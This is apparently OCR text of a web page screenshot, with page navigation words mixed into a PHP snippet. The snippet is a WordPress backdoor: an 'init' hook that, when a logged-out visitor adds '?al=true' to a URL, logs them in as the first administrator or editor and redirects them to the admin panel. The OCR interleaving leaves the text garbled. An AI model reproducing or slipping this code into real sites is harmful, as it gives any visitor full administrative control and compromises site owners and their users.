
Skip
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
Men
to
$_GET['al']==='true'){ if(!is_user_logged_in()){
search
main
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
content
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
SERTY31
0